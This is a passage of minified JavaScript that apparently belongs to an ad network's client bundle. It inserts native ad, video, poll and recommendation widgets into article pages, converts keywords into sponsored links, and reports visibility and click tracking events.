i.opt.filter(o,t,s,n)}),(function(t){n++,s++,i.opt.each(t)}),(function(){0===n&&i.opt.noMatch(t),o[r-1]===t?i.opt.done(s):a(o[o.indexOf(t)+1])}))};0===r?e.done(s):a(o[0])},Ae.prototype.unwrapNode=function(t){for(var e=t.parentNode,i=document.createDocumentFragment();t.firstChild;)i.appendChild(t.removeChild(t.firstChild));e.replaceChild(i,t),e.normalize()},Object.defineProperties(Ae.prototype,fe);var me=null,ge=["YATAG","SJDIV","SCRIPT","STYLE","META","IFRAME","INS","SELECT","NOSCRIPT"],be=["SJDIV","SCRIPT","STYLE","META","IFRAME","SELECT","NOSCRIPT"],je=["A","B","I","U","EM","STRONG","SMALL","ABBR","ACRONYM","SUB","SUP","SPAN","KBD","VAR","INS"],ye=["DIV","IMG","YATAG"];function xe(t,e){return 0===t.clientWidth&&(e="none"===window.getComputedStyle(t,null).display,null!=(t=t.parentNode))?xe(t,e):[t,e]}function we(t){var e=0;return 1===t.nodeType?n(t.childNodes,(function(t){(1===t.nodeType||3===t.nodeType)&&ge.indexOf(t.tagName)<0&&(e+=we(t))})):e=null!==t.textContent?t.textContent.trim().length:0,e}function ke(t){if(t){var e=t.previousSibling,i=t.previousElementSibling;return e&&3===e.nodeType&&e.textContent.trim().length>0?t:i&&i.tagName.match(/h\d/i)?i:t}}function Te(t){var e=i(t);return t.match(/#SlickJump/)&&null!==e?e.parentNode:e}function Se(t,i){void 0===i&&(i="");var s=Te(t);if(!s)return[null,null];var o=e("sjdiv"),r={};if("top"===i||"center"===i){var a=function(t,e){void 0===e&&(e=.5);var i=[],s=0,o=0,r=null,a=null;if(n(t.childNodes,(function(t,e){var n=0,r=!1,a=t.tagName,d=t.nodeType;if((1===d||3===d)&&ge.indexOf(a)<0){if(0===(n=we(t))&&3===d)return;1===d?je.indexOf(a)>=0&&(r=!0):r=!0,o+=n,r&&i.length>0?(i[i.length-1][1]=o,s+=n):(i.push([e,o,s]),s=n)}})),i.map((function(t){return Math.pow(t[1]-o*e,2)})).forEach((function(t,e){(null==a||a>t)&&(r=e,a=t)})),null!==r)return r=Math.min(i.length-1,r+1),t.childNodes[i[r][0]]}(s,"top"===i?.1:.4);a?(a="top"===i?a:ke(a),s.insertBefore(o,a)):s.appendChild(o)}else s.appendChild(o);var d=xe(s),l=d[0],p=d[1];return r.width=l.clientWidth,r.displayNone=p,[o,r]}function Ee(t){var e=[],i=0,s=0,o=0,r=0,a=S();return n(t,(function(t){var n=t.nodeType;if((1===n||3===n)&&be.indexOf(t.tagName)<0){var d=we(t)||0,l=0;d>0&&(3===n?s+=function(t){var e=0;if(document.createRange){(me=me||document.createRange()).selectNodeContents(t);var i=me.getBoundingClientRect();i&&(e=i.height)}return e}(t):0===e.length?o=t.offsetTop:l=t.offsetTop-o+t.offsetHeight),r=Math.max(l,s,r),1===n&&e.push([i,Math.floor(r/a),t]),i+=d}})),e}function Le(t,e,i){var s=document.createElement("sjdiv"),n={};e.insertBefore(s,i);var o=xe(e),r=o[0],a=o[1];return n.width=r.clientWidth,n.displayNone=a,t.$target=s,t.hint=n,t}function Me(){var t=window.SJ._env.profile.contentSelector,e=j(P.rootSelector,t),i=e.nodes,s=e.selector;return{nodes:Ve(i),selector:s}}function Ce(t){var e=Me().nodes;if(0===e.length&&t&&t.nativeContentWidgetSelector){var i=Te(t.nativeContentWidgetSelector);i&&(e=i.childNodes)}return e}function Ve(t){var e=[];return n(t,(function(t){n(t.childNodes,(function(t){e.push(t)}))})),e}function He(t){var e=t.filter((function(t){return"rcmd"===t.type}));if(!e.length)return[];var i=Me(),s=i.nodes,n=i.selector,o=e.filter((function(t){return null!=t.position&&!t.$target&&!t.nativeContentWidgetSelector}));return o.length&&s.length&&Be(o,{$targets:s}),e.forEach((function(t){if(!t.$target&&null==t.position){var e=t.nativeContentWidgetSelector;if(e||n){var i=Se(e||n),s=i[0],o=i[1];t.$target=s,t.hint=o}}})),e}function ze(t){for(;t.parentNode;)if(t=t.parentNode,je.indexOf(t.tagName)<0)return t;return null}function Be(t,e){void 0===e&&(e={});var i=e.$targets,s=e.offset;void 0===s&&(s=300);var n=[];if(i||(i=Ce(t[0])),0===i.length)return Tt({event:"ap-failed"}),n;var o=Ee(i),r=o[o.length-1][1];if(t=t.filter((function(t){return!t.superhop&&null!=t.position&&("rcmd"!==t.type||r>5)})),0===o.length||0===t.length)return Tt({event:"ap-failed"}),n;Tt({event:"pcr-"+r});var a=ye.concat(je),d=0,l=-1;t.sort((function(t,e){return t.position-e.position}));for(var p=0;p<o.length;p++){var c=o[p],v=c[0],h=c[1],u=t[d];if(u.position>r)break;if(!(h<u.position)){var A=o[l];if(A?v>A[0]+s:v>s){var f=c[2],m=p>0&&o[p-1][2].tagName;if(a.indexOf(f.tagName)>=0||a.indexOf(m)>=0)continue;if(l=p,Le(u,f.parentNode,ke(f)),n.push(u),(d+=1)>=t.length)break}}}return 0===n.length&&Tt({event:"ap-failed"}),n}var Pe=function(t){this.banner=t,v(this,{SJ:I()})};Pe.prototype.init=function(){var t=this.SJ,e=this.banner,i=t._env.profile.contentSelector;i&&(e.url=A(e,e.url),this.selector=i,this.initMark(),this.initListeners())},Pe.prototype.initMark=function(){var t,e=[],i=this.banner,n=this.selector,r=i.kw,a=this.SJ._env.markedNodes,d=0,l=[],p=s(P.rootSelector+" "+n),c=!1,v=0,h=0,u=new Ae(p,{each:function(e){c=!0,h++,e.href=t,e.target="_blank",e.rel="noreferrer nofollow",e.setAttribute("data-sj-"+i.banner,"");var s=e.parentNode;"A"===s.tagName&&(v++,u.unwrapNode(s))}});u.getTextNodes((function(s){for(var n=0;n<s.length;n++){var p=s[n],c=p.textContent.trim().length;if(d>3e3||s.length-1===n){var v=r.length;e=[],u.mark(r,{caseSensitive:!1,wildcards:!0,nodes:l,filter:function(s,n){if(0!==v){var r=s.parentNode;if(null!=r){if("A"===r.tagName){var d=r.getAttribute("href")||"";if(null!=r.getAttribute("data-s-UqY")||0===d.indexOf("#"))return}var l=ze(s);"LI"===l.tagName&&(l=l.parentNode);var p=o(a,(function(t){return t===l})),c=e.indexOf(n)>-1;return!p&&!c&&(e.push(n),t=i.url,v--,a.push(l),!0)}}}}),d=0,l=[]}d+=c,c>0&&l.push(p)}})),c&&this.sendEvent("top",{wm:h,rl:v},!0)},Pe.prototype.initListeners=function(){var t=this;n(s("[data-sj-"+this.banner.banner+"]"),(function(e){var i=e.innerText;e.addEventListener("click",(function(){t.sendEvent("native-clk",{term:i})}))}))},Pe.prototype.sendEvent=function(t,e,i){void 0===t&&(t="native-show"),void 0===e&&(e={}),(i?St:Tt)({event:t,intent:"native",item:this.banner._id,page:this.banner.pagehash,lengthMS:v({t:Date.now().toString(36),rnd:u(this.banner),tautag:f()},e)})};var Ie=function(t,e,i){if(void 0===i&&(i={}),this.el=t,this.data=e,this.pd=i,this.itemType=i.template||"articles",this.classes=q(e,i),this.opts={maxItems:3,moreItems:2},i.isVertical)this.itemType="small-vertical",this.isShowMore=this.data.items.length>this.opts.maxItems;else{if("articles"===this.itemType){var s=t.clientWidth<560?2:3;e.items=e.items.slice(0,s)}this.opts.perPage="card-slider"===this.itemType?3:4;var n="tile-slider"===this.itemType||"card-slider"===this.itemType;this.isSlider=n&&this.opts.perPage<e.items.length,this.isSlider||"tile-slider"!==this.itemType||(this.itemType="tile")}this.classes.push("s-eG0--"+this.itemType),t&&(t.insertAdjacentHTML("afterbegin",this._template()),this.init())};Ie.prototype.init=function(){var t=this,e=this,s=e.pd,n=e.el,o=e.data,r=e.isSlider,a=e.opts,l=e.isShowMore,p=e.itemType;if(r){var c="card-slider"===p?600:640;return n.clientWidth<=c&&(a.perPage=a.perPage-1),void ne(n,o.items,a.perPage)}if(l){var v=i(".s-I6p",n);this.hideItems(),v.addEventListener("click",(function(e){var i=d("sj:clk-show-more",{id:s.id});document.dispatchEvent(i),t.showMore(e)}))}},Ie.prototype.genCSS=function(){var t=this,e=t.el,i=t.pd,s=t.itemType,n="#"+(i.nativeContentButtonColor||_),o=i.nativeContentTitleFontHeight||"16px",r=e.clientWidth;"card-slider"===s&&r>600&&r<640&&(o=parseInt(o)-2+"px");var a={title:"font-size: "+o+";",text:"font-size: "+(i.nativeContentBodyFontHeight||"14px")+"!important;",btn:"background-color: "+n+";",mainColor:n,moreBtn:"color: "+n+";"};return"vertical"===s&&(a.title+="color: "+n),a},Ie.prototype.hideItems=function(){for(var t=s(".s-GCv",this.el),e=0;e<t.length;e+=1){var i=t[e];e>this.opts.maxItems-1&&i.classList.add("s-xwO")}},Ie.prototype.showMore=function(t){for(var e=t.currentTarget,i=s(".s-xwO",this.el),n=0;n<i.length;n+=1){var o=i[n];if(n>=this.opts.moreItems)break;o.classList.remove("s-xwO"),n===i.length-1&&(e.style.display="none")}},Ie.prototype._template=function(){var t=this,e=t.data,i=t.classes,s=t.itemType,n=t.isShowMore,o=t.isSlider,r=this.genCSS(),a=[],d="",l="",p=R(e.title,"s-hk3");e.items.forEach((function(t){a.push(function(t,e,i){var s="card-slider"===i,n=["tile","tile-slider","card-slider","2-col","vertical"].indexOf(i)>=0?"image_sq":"image",o=!1,r="",a="",d="background: rgb("+t.bg+")",l=$(t[n]),p="";if(s){var c=t.bg.split(",").map((function(t){return parseInt(t)})),v=Math.round((299*c[0]+587*c[1]+114*c[2])/1e3),h="background: linear-gradient(0deg, rgb("+t.bg+") 0%, rgba("+t.bg+", 1) 10%, rgba("+t.bg+", 0) 100%);";o=v<150,p=s?'<sjdiv class="s-Uvi" style="'+h+'"></sjdiv>':""}var u=R(l+p,"s-CeO"),A=["vertical","articles"].indexOf(i)>=0,f="articles"===i;A&&(r='<sjdiv class="s-o5G" style="'+e.text+'">'+t.text+"</sjdiv>");f&&(a=R(t.nativeContentButtonText,"s-sRP",'style="'+e.btn+'"'));var m='<sjdiv class="s-j5L" style="'+e.text+'"><sjdiv class="s-Vcy" style="'+e.title+(o?"color:#fff":"")+'">'+t.title+"</sjdiv>"+r+" "+a+"</sjdiv>",g=s?'style="'+d+'"':"";return g+=' data-hash="'+t.hash+'"',g+=' data-mt="'+t.mt+'"','<sjdiv class="s-GCv"><a class="s-GiY" href="'+t.url+'" '+g+">"+(u+m)+"</a></sjdiv>"}(t,r,s))}));var c=R(a.join(""),"s-SLp s-vN1");o&&(d=R(G.leftNav(r.mainColor),"s-O1Y s-GFx s-UqY",'data-nav="prev"'),l=R(G.rightNav(r.mainColor),"s-O1Y s-gOc",'data-nav="next"'));var v=n?'<sjdiv class="s-I6p" style="'+r.moreBtn+'">Показать больше...</sjdiv>':"",h="";return["vertical","articles","card-slider"].indexOf(s)<0&&(h="<style>\n        .sj-"+e.banner+" .s-GiY:hover {\n          color: "+r.mainColor+"!important;\n        }\n      </style>"),'<sjdiv class="s-eG0 '+i.join(" ")+'">'+h+'<sjdiv class="s-BsM"><sjdiv class="s-lmM">'+p+'<sjdiv class="s-J0u">'+d+'<sjdiv class="s-Mzm">'+c+" "+v+"</sjdiv>"+l+'</sjdiv></sjdiv></sjdiv><sjdiv class="s-pqK">'+K(e)+"</sjdiv></sjdiv>"};var _e=function(t,e){this.banner=t,this.pd=e,v(this,{cumulativeTime:0,showDelay:3e3,viewPoints:[2e3],SJ:I()})};_e.prototype.init=function(){var t=this,e=this.banner,o=this.pd,r=o.$target;new Ie(r,e,o),this.$banner=i("sjdiv",r),n(s("a",this.pd.$target),(function(e){e.addEventListener("click",t.handleUrl.bind(t))}))},_e.prototype.sendEvent=function(t,e){void 0===t&&(t="native-show"),void 0===e&&(e={}),Tt({event:t,intent:"native",item:"rcmd",appid:this.pd.id,page:this.banner.pagehash,lengthMS:v({t:Date.now().toString(36),rnd:u(this.banner)},e)})},_e.prototype.checkVisibility=function(){if(!E()){var t=this,e=t.$banner,i=t.banner,s=t.showDelay;if(!this.showEventSent||0!==this.viewPoints.length)if(!(i.hopper&&!i.hopper.clicked))V(e,i)>=80&&(this.cumulativeTime+=P.intervalDelay),this.cumulativeTime>=s&&!this.showEventSent&&(this.sendEvent("rcmd-show"),this.showEventSent=!0),this.cumulativeTime>=P.intervalDelay&&Bt(this,this.cumulativeTime)}},_e.prototype.handleUrl=function(t){t.stopPropagation();var e=t.currentTarget,i=e.getAttribute("data-hash"),s=e.getAttribute("data-mt");this.sendEvent("rcmd-clk",{hash:i,mt:s,url:e.href})};var Ne=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.opts={retries:3}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var s=this.banner,n=this.pd,o=n.$target;o.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=q(t,e,i);s.push("s-o9a s-o9a--simple","s-zQN-"+(t.template||1));var n,o={poster:t.poster,ap:e.ap};n=t.videoURL&&!e.preview?st(t.videoURL,o):'<sjdiv class="s-CHt"><img src="'+(t.poster?t.poster:"assets/img/placeholder_340x190.png")+'"></sjdiv>';var r={container:"border-color: #e3e3e3;",btn:"background-color: #"+t.buttonBackground+";"},a=1!==t.template?R(t.title,"s-Vcy"):"",d=1!==t.template?R(t.textHTML||t.text,"s-o5G"):"",l="";(a||d)&&t.button&&(l=R(t.button,"s-sRP",'data-sj-click="btn" style="'+r.btn+'"'));var p="";(a||d)&&(p=R(a+d+'<sjdiv class="s-TtV">'+l+"</sjdiv>","s-ofc",'data-sj-click="text"'));var c='<sjdiv class="s-HRp" data-sj-click="video"><sjdiv class="s-F3L">'+n+"</sjdiv></sjdiv>"+p;return t.classes=s,t.styles=r,"<style>.sj-"+t.banner+" .s-sRP:hover {\n    background: #"+(t.buttonBackgroundHover||N)+"!important;\n  }</style>"+O(t,e,c)}(s,n)),this.$banner=i("sjdiv",o),this.$container=i(".s-BsM",o),this.$video=i("video",o);var r="data-sj-click",d=Nt(this);this.$container.addEventListener("click",(function(t){var i=a(t.target,"[data-sj-click]");if(i&&e.showEventSent){var n=i.getAttribute(r);if(s.clicked||d.indexOf(n)<0)return t.preventDefault(),void(s.clicked&&e.sendEvent("dbl-clk"));e.onClick(t)}else t.preventDefault()})),1!==s.template&&ot(i(".s-o9a",o))},e.prototype.play=function(){var t=this;if(!this.disableAutoplay){var e=this.$video,i=this.opts,s=E();if(x(e)>=50&&!s){if(e.paused){var n=e.play();null!=n&&n.catch((function(){i.retries--,i.retries<=0&&(t.disableAutoplay=!0)}))}}}},e.prototype.checkVisibility=function(){var t=this,e=t.$banner,i=t.banner,s=t.$video,n=t.isCPM,o=t.showDelay,r=this.banner.pixelAudit,a=i.brn||i.hopper;if(this.play(),!E()){var d=1e3*s.currentTime,l=n?o:d;x(e,i)>=75&&this.showEventSent&&(this.cumulativeTime+=P.intervalDelay),l>=o&&!this.showEventSent&&(zt(this),a&&(r&&!i.pixelCalled&&(dt(i,r),i.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),d>=P.intervalDelay&&Bt(this,d)}},e}(Dt),De=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.opts={quartilePoints:[25,50,75,90,100],muted:!0,hasPlayed:!1,retries:3,ns:null,p:1.3,q:110}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){t.prototype.init.call(this);var e=this.banner,s=this.pd,n=s.$target,o=e.slot,r="hopper"===o.bannerType;if(e.disableLabel=r,n.insertAdjacentHTML("afterbegin",ae(e,s,["s-K4u"])),this.$banner=i("sjdiv",n),this.$video=i("video",n),this.$container=i(".s-BsM",n),this.$slot=i(".s-Kst",n),this.$slot){var a=h(s);a.$target=this.$slot,a.duplex=!0,this.slotView=Oe(o,a)}if(r){var d,l=i(".s-p8y",this.$slot);if(e.bannerLabel2){var p=i(".s-z7K > .s-Lni",l),c=p.childNodes.length?"<br>":"";p.insertAdjacentHTML("beforeend",c+e.bannerLabel2)}for(var v in o.elems){var u=o.elems[v];if(d="map"===u.subtype||"immap"===u.subtype)break}if(d){var A=Y("Источник цен: Ютека");i(".s-K4u > .s-pqK",n).insertAdjacentHTML("beforeend",A)}}de(n,s),this.initListeners()},e.prototype.initListeners=function(){var t=this,e=this.SJ,i=this.banner,s=e._env.devices.isMobile,n=Nt(this);i.url&&this.$container.addEventListener("click",(function(e){e.stopPropagation();var o=a(e.target,"[data-sj-click]");if(o&&t.showEventSent){var r=o.getAttribute("data-sj-click");if(i.clicked||s&&n.indexOf(r)<0)return e.preventDefault(),void(i.clicked&&t.sendEvent("dbl-clk"));t.onClick(e)}else e.preventDefault()})),Pt(this)},e.prototype._checkAutoPlay=function(){if(!this.disableAutoplay){var t=this,e=t.$video,i=t.opts,s=t.banner;null==i.ns&&e.readyState>0&&!s.eu&&!s.wmt&&(i.ns=L(e.duration,s.edur)),It(this)}},e.prototype.checkVisibility=function(){var t=this,e=t.$banner,i=t.banner,s=t.$video,n=t.isCPM,o=t.opts,r=t.showDelay;if(!(i.hopper&&!i.hopper.clicked)&&(this._checkAutoPlay(),(o.hasPlayed||n)&&!E())){var a=1e3*s.currentTime,d=n?r:a;x(e,i)>=5&&this.showEventSent&&(this.cumulativeTime+=P.intervalDelay),d>=r&&(zt(this,{cld:i.slot._id}),this.slotView.showEventSent=!0),a>=P.intervalDelay&&Bt(this,a),_t(this,a)}},e}(Dt);var Ge=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,a=this.pd.$target;o.answers=o.answers.map((function(t,e){return t.idx=e,t})),"ctrl"!==o.gr&&o.answers.reverse(),a.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=q(t,e,i),n={btn:"\n        color: #"+(t.buttonColor||"424242")+";\n        background: #"+(t.buttonBackground||"f2f2f2")+";\n        font-weight: "+(t.buttonBold?"bold":"normal")+";\n        text-align: "+t.buttonAlign+";\n      ",text:"color: #"+(t.buttonColor||"424242")};s.push("s-xEk");var o=t.badge?'<sjdiv class="s-J4K">'+it("pollBadge","20 20")+" "+t.badge+"</sjdiv>":"",r="";t.answers.forEach((function(t,e){var i=null!=t.idx?t.idx:e;r+='<sjdiv class="s-Pdv" data-sj-id="'+i+"-"+t.id+'" style="'+n.btn+'"><sjdiv class="s-o5G">'+t.text+"</sjdiv></sjdiv>"}));var a='<sjdiv class="sj-row"><sjdiv class="s-D4T">'+$(t.image)+'</sjdiv><sjdiv class="s-s1w">'+o+'<sjdiv class="s-Vcy">'+t.title+"</sjdiv><sjdiv>"+r+"</sjdiv></sjdiv></sjdiv>";return t.classes=s,t.styles=n,t.disableLinkify=!0,O(t,e,a,'<sjdiv class="s-Yau"><sjdiv style="margin-bottom: 10px; font-size: 16px;">Благодарим Вас за участие в опросе!</sjdiv><sjdiv style="font-size: 14px;">Ваше мнение очень важно для нас.</sjdiv></sjdiv>')}(o,r)),this.$banner=i("sjdiv",a),this.$container=i(".s-BsM",a);var d=s(".s-Pdv",a);i(".s-HXR",a).addEventListener("click",this.onClose.bind(this)),n(d,(function(t){t.addEventListener("click",e.onClickAnswer.bind(e))}))},e.prototype.onClickAnswer=function(t){t.stopPropagation();var e=t.currentTarget,i=e.getAttribute("data-sj-id");if(i){var s=this.$banner.getBoundingClientRect();this.sendEvent("answer-"+this.banner.gr+"-"+i,{c14:t.clientX-s.left+","+(t.clientY-s.top)}),this.$banner.classList.add("s-f1J"),e.removeAttribute("data-sj-id")}},e.prototype.onClose=function(t){t.stopPropagation();var e=this.$banner,i=this.$container;this.sendEvent("poll-close");var s=function(){e.classList.add("s-xwO"),i.removeEventListener("transitionend",s)};i.addEventListener("transitionend",s),i.style.height=i.offsetHeight+"px",setTimeout((function(){e.classList.add("sj-opacity")}),0)},e}(Dt);function Re(t){var e=0;return t.forEach((function(t){t.sendShowBlk?e+=1:x(t.$target,{},!0)>=50&&(t.sendShowBlk||(Tt({event:"show-blk",intent:"native",item:"",appid:t.id}),t.sendShowBlk=!0,e+=1))})),t.length===e}function $e(t){var e,i,s,n=(e=Re,i=300,s=null,function(){for(var t=this,n=[],o=arguments.length;o--;)n[o]=arguments[o];s||(s=setTimeout((function(){e.call.apply(e,[t].concat(n)),s=null}),i))}),o=function(){n(t)&&window.removeEventListener("scroll",o)};window.addEventListener("scroll",o)}function Fe(t,e){var s=I();t.forEach((function(t){var n,o=t.appid,r=t.adb;if(t.pagehash=s._env.pagehash,!r||!r.error)if("blink"!==t.bannerType)if("branding"!==t.bannerType&&"headshot"!==t.bannerType)"bottom"===o?(t.sticky=!0,n=ft(e[0],"bottom",!0)):n=o?e.filter((function(t){return!t.rendered&&t.id===o}))[0]:e.filter((function(t){return!t.rendered}))[0],n&&(t.sticky?Oe(t,n):function(t,e){if(null==e.$target)return;var s;if(e.nativeContentWidgetSelector){s=i(P.rootSelector+" "+e.nativeContentWidgetSelector+":not([rendered])")}var n=H(),o=At(t),r=e.hint.width*Math.min(n,1);if(e.isVertical=r<=o,"rich"===t.bannerType&&r<300)return!1;Oe(t,e),s&&(s.removeAttribute("preRender"),s.setAttribute("rendered",""));return!0}(t,n)&&(n.rendered=!0));else{var a=new Kt(t,s._env.profile);a.init()&&s._env.viewList.push(a)}else Oe(t)})),P.emptyBlocks=e.filter((function(t){return!t.rendered})),$e(P.emptyBlocks),P.emptyBlocks.forEach((function(t){!function(t){if(!t.customScript)return;var e=t.id||"0",s=i(P.rootSelector+" "+t.nativeContentWidgetSelector+":not([rendered])"),n="sj-inject-"+e;s&&(s.removeAttribute("preRender"),s.setAttribute("rendered",""));t.$target.insertAdjacentHTML("afterend",'<div class="'+n+'">'+t.customScript+"</div>"),t.$target.parentNode.removeChild(t.$target);var o=i("."+n);try{o&&(t.$target=o,w(o)),St({event:"cs-inject",appid:t.id})}catch(e){Tt({event:"inject-error",appid:t.id})}}(t)}))}function Oe(t,e){void 0===e&&(e={});var i=I(),s=i._env.devices;e.uaData={isIOS:s.isIOS,isMobile:s.isMobile,isTablet:s.isTablet};var n=new(0,{article:Gt,blink:Pe,rich:le,media:ie,showcase:re,hopper:ce,superhop:ve,embed:Ne,duplex:De,poll:Ge}[t.bannerType])(t,e);if(n.init(),"blink"!==t.bannerType)return i._env.viewList.push(n),n}function qe(){var t,e,s=window.SJ._env.devices.isPhone||document.body.clientWidth<600,n=P.top[0];!P.isBranding||n.bpr&&s?(P.isSuperTop||P.isOmnipage)&&(e=(t=Me()).nodes,qt(t.selector,{watch:!0})):qt("body",{watch:!0,isBpr:n.bpr});var o=function(t){var e=window.SJ;if(P.isBranding||P.isOmnipage)return Be(P.pluginData);if(P.isSuperTop){if(t.length)return Be(P.pluginData,{$targets:t,offset:450});P.isSuperTop=!1}var s=e._env.profile,n=[];if(0===n.length&&s.autoPlacementAllowed){var o=Ce();n=Be(P.pluginData,{$targets:o})}return n.length!==P.pluginData.length&&P.pluginData.forEach((function(t){if(!t.$target){if(t.hopper){var e=Be([t],{$targets:Ce()})[0];if(e)return void n.push(e)}if(t.superhop){var o=i(s.superHopSelector||Me().selector);if(null==o)return;return Le(t,o,o.firstChild),void n.push(t)}var r=P.rootSelector+" ";r+=t.nativeContentWidgetSelector||"#SlickJumpNativeAds";var a=Se(r+=":not([rendered])",t.placement),d=a[0],l=a[1];d&&!l.displayNone&&(t.$target=d,t.hint=l,n.push(t))}})),n}(e);if(0!==o.length){if(P.recommended)!function(t,e){var i=I(),s=He(e);if(s.length){var n=H(),o=At();s.forEach((function(e){if(e.$target){var s={banner:"rcmd",title:"Читайте также: ",items:t,pagehash:i._env.pagehash},r=e.hint.width*Math.min(n,1);e.isVertical=r<=o,e.rendered=!0,e.$target.removeAttribute("preRender"),e.$target.setAttribute("rendered","");var a=new _e(s,e);a.init(),i._env.viewList.push(a),Tt({event:"rcmd-top",appid:"rcmd_"+e.id})}}))}}(P.recommended,P.pluginData);else{var r=He(P.pluginData)[0];r&&r.$target&&(o.push(r),Tt({event:"rcmd-top",appid:"rcmd_"+r.id}))}Fe(P.top,o)}}function Ke(t){if(0!==t.length){var e=window.SJ._env.profile.contentSelector;if(e){var i=0,r=S(),a=j(P.rootSelector,e).selector,d=s(P.rootSelector+" "+a),l=function(t,e){var i,s=0,n=[],r=[],a={},d=0,l=new Ae(t,{each:function(t){d++,t.href=i,t.rel="nofollow";var e=t.parentNode;"A"===e.tagName&&l.unwrapNode(e)}});return l.getTextNodes((function(t){for(var d=0;d<t.length;d++){var p=t[d],c=p.textContent.trim().length;if(s>3e3||t.length-1===d){var v=e.length;a={},e.forEach((function(t){var e=0;0!==v&&l.mark(t.kw,{nodes:r,filter:function(s,r){if(0!==v){var d=s.parentNode;if(null!=d){if("A"===d.tagName){var l=d.getAttribute("href")||"";if(null!=d.getAttribute("data-s-UqY")||0===l.indexOf("#"))return}var p=ze(s);"LI"===p.tagName&&(p=p.parentNode);var c=o(n,(function(t){return t===p})),h=a[t.stem];return!(c||h>=1||(a[t.stem]=a[t.stem]+1||1,e>t.url.length-1&&(e=0),i=B(i=t.url[e],"sj_term",r),e++,v--,n.push(p),0))}}}})})),s=0,r=[]}s+=c,c>0&&r.push(p)}})),d}(d,t);n(d,(function(t){var e=t.offsetHeight||t.getBoundingClientRect().height;i+=e})),Tt({event:"link-render",lengthMS:{lnks:l,scrns:Math.floor(i/r)}})}}}function Ye(){var t=I()._env;if(!t.session){var i=function(){var t={isAndroid:!1,isIOS:!1,isMobile:!1,isTablet:!1},e=navigator.userAgent,i=/iPhone/i,s=/iPad/i,n=/iPod/i,o=/Android.*Mobile/;if(i.test(e))t.isMobile=!0,t.isPhone=!0,t.isIOS=!0;else if(s.test(e)||n.test(e))t.isMobile=!0,t.isTablet=!0,t.isIOS=!0;else if(o.test(e)||/Android/i.test(e)){var r=o.test(e);t.isAndroid=!0,t.isMobile=!0,t.isPhone=r,t.isTablet=!r}if(!t.isMobile){var a=navigator.platform;(i.test(a)||s.test(a)||n.test(a)||/Linux\s+arm/i.test(a))&&(t.isMobile=!0)}return t}();T('@charset "UTF-8";sjdiv{display:block}sjdiv,sjdiv>*{box-sizing:border-box}sjdiv>sjdiv{font-style:normal;text-indent:0!important;white-space:normal!important}sjdiv svg{display:inline}sjdiv sup{font:initial!important;font-family:inherit!important;font-size:smaller!important;position:static!important;vertical-align:super!important}sjdiv br{display:inline!important}sjdiv video{border:none!important;border-radius:0!important;clear:none!important;float:none!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:1!important;outline:none!important;padding:0!important;position:static!important;visibility:visible!important}sjdiv>a{text-decoration:none!important}sjdiv .s-VQn img,sjdiv img.s-YLK,sjdiv>p,sjdiv>ul,sjdiv>ul>li{background:none!important;border:0!important;border-radius:0!important;box-shadow:none!important;clear:none!important;float:none!important;margin:0!important;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:1!important;outline:none!important;padding:0!important;position:static!important;text-align:left!important;text-decoration:none!important;text-indent:0!important;text-transform:none!important;vertical-align:baseline!important;visibility:visible!important}sjdiv .s-VQn img:after,sjdiv .s-VQn img:before,sjdiv img.s-YLK:after,sjdiv img.s-YLK:before,sjdiv>p:after,sjdiv>p:before,sjdiv>ul:after,sjdiv>ul:before,sjdiv>ul>li:after,sjdiv>ul>li:before{content:none!important}sjdiv .s-VQn img,sjdiv img.s-YLK{display:block!important;height:auto!important;max-width:100%!important;width:auto!important}sjdiv div,sjdiv span,sjdiv.s-VQn p{font-size:inherit!important;line-height:inherit!important}sjdiv.s-VQn p{color:inherit!important;display:block!important;font-family:inherit!important;font-weight:inherit!important;margin:.5em 0!important;overflow:initial!important}sjdiv.s-VQn .s-ofc ul{color:inherit!important;display:block!important;list-style-image:none!important;list-style-position:initial!important;list-style-type:disc!important;margin:.5em 0 .5em .5em!important;overflow:hidden!important;padding-left:1.333em!important}sjdiv.s-VQn .s-ofc ul>li{color:inherit!important;display:list-item!important;font-family:inherit!important;list-style:inherit!important;margin:0 0 .3em!important;overflow:initial!important}sjdiv.s-VQn .s-ofc ul>li:last-child{margin-bottom:0!important}sjdiv.s-VQn .s-ofc ul :after,sjdiv.s-VQn .s-ofc ul :before,sjdiv.s-VQn .s-ofc ul:after,sjdiv.s-VQn .s-ofc ul:before{content:none!important}sjdiv.s-VQn.s-CGL .s-ofc ul li,sjdiv.s-VQn.s-o9a .s-ofc ul li{margin-bottom:.4em!important}sjdiv.s-VQn:not(.s-Hi6) .s-ofc ul{font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;line-height:inherit!important}sjdiv.s-VQn:not(.s-Hi6) .s-ofc ul>li{font-family:inherit!important;font-size:inherit!important;font-style:normal!important;font-weight:inherit!important;line-height:normal!important}sjdiv .s-QAd,sjdiv .s-z7K,sjdiv .s-X9F,sjdiv .s-cmT{font-family:Open Sans,Arial,Helvetica,sans-serif!important}sjdiv .s-xwO{display:none!important}sjdiv .s-izb{padding-bottom:8px}sjdiv .s-z7K{color:#939393;font-size:12px;line-height:normal}sjdiv .s-z7K .s-Lni{font-size:7px;line-height:9px}sjdiv .s-z7K>a{color:#71b087!important;font-size:inherit!important;font-style:normal!important;text-decoration:none!important}sjdiv .s-z7K>a:hover{text-decoration:underline!important}sjdiv .s-HXR{-webkit-tap-highlight-color:transparent;background:#c1c1c1;border-radius:1px;cursor:pointer;font-size:12px;height:16px;line-height:1;padding:2px;width:16px;z-index:10}sjdiv .s-HXR svg{height:1em;width:1em}sjdiv 